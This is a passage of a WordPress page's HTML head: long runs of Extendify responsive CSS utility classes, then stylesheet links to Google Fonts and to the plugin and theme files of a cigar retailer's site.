    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cigarnights.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cigarnights.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.cigarnights.co.uk/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.cigarnights.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://www.cigarnights.co.uk/wp-content/themes/bragav2/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.cigarnights.co.uk/wp-content/themes/bragav2/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='braga-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='braga-style-css' href='https://www.cigarnights.co.uk/wp-content/themes/bragav2/style.css?ver=6.1.9' type='text/css' media='all' />
